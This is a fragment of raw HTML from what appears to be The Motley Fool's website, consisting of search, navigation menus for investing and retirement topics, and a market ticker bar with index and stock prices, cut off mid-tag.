type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R12nptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«R53nptb»-trigger-radix-«Rll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«Rll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R15l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R15l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/quote/" tabindex="-1">Stock Quotes by Exchange</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R1ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R1ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">How to Invest</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/investing/how-to-invest/" tabindex="-1">How to Invest Money</a><a href="/investing/how-to-invest/what-to-invest-in/" tabindex="-1">What to Invest In</a><a href="/investing/how-to-invest/stocks/" tabindex="-1">How to Invest in Stocks</a><a href="/investing/how-to-invest/etfs/" tabindex="-1">How to Invest in ETFs</a><a href="/investing/how-to-invest/index-funds/" tabindex="-1">How to Invest in Index Funds</a><a href="/investing/how-to-invest/bonds/" tabindex="-1">How to Invest in Bonds</a><a href="/terms/" tabindex="-1">Financial Dictionary</a><a href="/investing/stock-market/" tabindex="-1">Stock Market 101</a><a href="/investing/stock-market/types-of-stocks/" tabindex="-1">Types of Stocks</a><a href="/investing/stock-market/market-sectors/" tabindex="-1">Stock Market Sectors</a><a href="/investing/stock-market/indexes/" tabindex="-1">Stock Market Indexes</a><a href="/terms/s/stock-split/" tabindex="-1">What Are Stock Splits?</a><a href="/investing/how-to-invest/stocks/compound-interest-accounts/" tabindex="-1">What Is Compound Interest?</a><a href="/terms/a/after-hours-trading/" tabindex="-1">After Hours Trading</a><a href="/investing/how-to-invest/stocks/how-to-buy-stock/" tabindex="-1">How to Buy Stock</a><a href="https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/" tabindex="-1">Best Brokers for Beginners</a><a href="https://www.fool.com/money/buying-stocks/" tabindex="-1">Best Brokerage Accounts</a><a href="/investing/how-to-invest/stocks/good-time-to-buy-stocks/" tabindex="-1">Good Time to Buy Stocks</a><a href="/investing/how-to-invest/stocks/how-many-shares-buy-stock/" tabindex="-1">How Many Shares to Buy?</a><a href="/investing/how-to-invest/portfolio-diversification/" target="_blank" tabindex="-1">Portfolio Diversification</a><a href="/investing/how-to-invest/how-to-invest-100-dollars/" tabindex="-1">How to Invest $100</a><a href="/investing/how-to-invest/stocks/magnificent-seven/" tabindex="-1">Magnificent Seven Companies</a><a href="/investing/how-to-invest/famous-investors/warren-buffett-investments/" tabindex="-1">Warren Buffett Investments</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/" tabindex="-1">Investing in ChatGPT</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/" tabindex="-1">Investing in SpaceX</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/" tabindex="-1">Investing in OpenAI</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/" tabindex="-1">Investing in Nvidia</a><a href="/investing/how-to-invest/stocks/how-to-invest-in-databricks/" tabindex="-1">Investing in Databricks</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R25l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R25l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Retirement</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/retirement-news/" tabindex="-1">Retirement News</a><a href="/retirement/" tabindex="-1">Retirement 101</a><a href="/retirement/plans/" tabindex="-1">Types of Retirement Accounts</a><a href="/retirement/plans/401k/contribute-to-401k-and-ira/" tabindex="-1">How to Contribute to 401k/IRA?</a><a href="/retirement/strategies/" tabindex="-1">Strategies to Save for Retirement</a><a href="/retirement/strategies/asset-allocation-by-age/" tabindex="-1">Asset Allocation for My Age</a><a href="/money/buying-stocks/best-ira-accounts/" tabindex="-1">Best IRA Brokerage Accounts</a><a href="/retirement/social-security/" tabindex="-1">Social Security 101</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">How to Maximize Social Security?</a><a href="/retirement/social-security/full-retirement-age/" tabindex="-1">Full Retirement Age</a><a href="/retirement/social-security/colas/" tabindex="-1">COLAs</a><a href="/retirement/social-security/benefits-formula/" tabindex="-1">Calculate Your SS Benefits</a><a href="/retirement/social-security/spousal-benefits/" tabindex="-1">Collecting Spousal Benefits</a><a href="/retirement/social-security/how-to-maximize-social-security/" tabindex="-1">Maximize Social Security Benefit</a><a href="/retirement/how-much-do-i-need/" tabindex="-1">How Much Do I Need to Retire?</a><a href="/retirement/strategies/when-can-i-retire/" tabindex="-1">When To Retire</a><a href="/retirement/plans/401k/" tabindex="-1">401(k) Plans</a><a href="/retirement/plans/403b/" tabindex="-1">403(b) Plans</a><a href="/retirement/plans/roth-ira/" tabindex="-1">Roth IRA Plans</a><a href="/retirement/plans/ira/" tabindex="-1">IRA Plans</a><a href="/retirement/plans/hsa/" tabindex="-1">HSA Plans</a><a href="/retirement/complete-guide/" tabindex="-1">Complete Retirement Guide</a><a href="/research/best-states-to-retire/" tabindex="-1">Best &amp; Worst States to Retire</a><a href="/research/average-retirement-savings/" tabindex="-1">Average Retirement Savings</a><a href="/retirement/relocation/" tabindex="-1">Moving for Retirement</a><a href="/retirement/healthcare-in-retirement/" tabindex="-1">Healthcare in Retirement</a><a href="/retirement/taxes/" tabindex="-1">Understanding Taxes in Retirement</a><a href="/retirement/plans/401k/required-minimum-distributions/" tabindex="-1">401(k) Minimum Distributions</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R2ll3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R2ll3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Personal Finance</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="https://www.fool.com/money/credit-cards/best-credit-cards/" tabindex="-1">Best Credit Cards</a><a href="https://www.fool.com/money/credit-cards/compare-cards/" tabindex="-1">Compare Credit Cards</a><a href="https://www.fool.com/money/credit-cards/reviews/" tabindex="-1">Credit Card Reviews</a><a href="https://www.fool.com/money/credit-cards/guides-tools/" tabindex="-1">Credit Card Guides and Tools</a><a href="https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/" tabindex="-1">Best Savings Accounts</a><a href="https://www.fool.com/money/banks/reviews/" tabindex="-1">Bank Reviews</a><a href="https://www.fool.com/money/personal-loans/" tabindex="-1">Best Personal Loans</a><a href="https://www.fool.com/money/personal-loans/reviews/" tabindex="-1">Personal Loan Reviews</a><a href="https://www.fool.com/money/mortgages/best-mortgage-lenders/" tabindex="-1">Best Mortgage Lenders</a><a href="https://www.fool.com/money/mortgages/rates/" tabindex="-1">Current Mortgage Rates</a><a href="https://www.fool.com/money/mortgages/reviews/" tabindex="-1">Mortgage Lender Reviews</a><a href="https://www.fool.com/money/mortgages/" tabindex="-1">Guide to Mortgages</a><a href="https://www.fool.com/money/insurance/auto/" tabindex="-1">Auto Insurance</a><a href="https://www.fool.com/money/insurance/homeowners/" tabindex="-1">Home Insurance</a><a href="https://www.fool.com/money/insurance/life/" tabindex="-1">Life Insurance</a></div></li><li><button id="radix-«R53nptb»-trigger-radix-«R35l3nptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«R53nptb»-content-radix-«R35l3nptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">About Us</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/about/" tabindex="-1">About Us</a><a href="/contact/customer-service/" tabindex="-1">Contact Us</a><a href="/about/investing-philosophy/" tabindex="-1">Investing Philosophy</a><a href="/money/" target="_blank" tabindex="-1">Motley Fool Money</a><a href="https://foolfoundation.org/" tabindex="-1">The Motley Fool Foundation</a><a href="/about/reviews/" tabindex="-1">Reviews</a><a href="/contact/newsroom/" tabindex="-1">Newsroom</a><a href="https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag" target="_blank" tabindex="-1">YouTube</a><a href="https://www.linkedin.com/company/the-motley-fool/" tabindex="-1">LinkedIn</a><a href="https://x.com/themotleyfool" tabindex="-1">X</a><a href="https://www.facebook.com/themotleyfool/" tabindex="-1">Facebook</a><a href="https://www.instagram.com/themotleyfoolofficial/" tabindex="-1">Instagram</a><a href="https://discussion.fool.com/" tabindex="-1">Discussion Boards</a><a href="https://caps.fool.com/" tabindex="-1">CAPS - Stock Picking Community</a><a href="/advertising/" target="_blank" tabindex="-1">Advertise With Us</a><a href="/affiliates/" tabindex="-1">Become an Affiliate Partner</a><a href="/about/the-motley-fools-publishing-standards/" tabindex="-1">Publishing Standards</a><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a></div></li><li class="flex items-center"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-auto ml-8 hidden rounded lg:block" data-pitch-placement-id="«R9l3nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></li></ul></div><div class="absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]"></div></nav></div><div class="my-auto ml-auto lg:hidden"><div id="foolcom_nav_button_container" class="pitch-container my-auto mr-6 ml-auto rounded lg:hidden" data-pitch-placement-id="«R73nptb»" data-pitch-placement="foolcom_nav_button" data-testid="pitch-container-foolcom_nav_button"><div class="topnav-picks flex items-center rounded"><a class="nav-link-stock-picks text-14" target="_self" href="https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21">Top 10 Stocks to Buy Now ›</a></div></div></div><div class="items-center lg:hidden"><button class="leading-[0]"><svg class="h-8 w-8 text-white" viewBox="0 0 448 512"><title>Bars</title><path fill="white" d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path></svg></button></div></div></header></section><!--$--><div class="ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center" style="background:#f6f8ff;box-shadow:0 0px 4px #ddd"><div class="mx-auto grid w-full max-w-[1280px] grid-cols-[auto_122px] gap-4"><div class="relative col-span-2 flex items-center overflow-hidden rounded-lg px-4 py-4 md:col-span-1 md:px-12"><div class="swiper w-full"><div class="swiper w-full"><div class="swiper-wrapper"><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/snpindex/^gspc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">S&amp;P 500</div><div class="text-sm text-gray-900">6,977.50</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.6%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+38.47</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/djindices/^dji/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DJI</div><div class="text-sm text-gray-900">49,411.41</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.1%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+518.94</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaqindex/^ixic/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NASDAQ</div><div class="text-sm text-gray-900">23,581.98</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.5%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+120.16</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/crypto/btc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">Bitcoin</div><div class="text-sm text-gray-900">$78,144.00</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+1.2%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$929.26</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nyse/dis/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">DIS</div><div class="text-sm text-gray-900">$104.53</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-7.3%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$8.27</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/rgc/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">RGC</div><div class="text-sm text-gray-900">$28.35</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+13.4%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$3.36</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/sndk/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 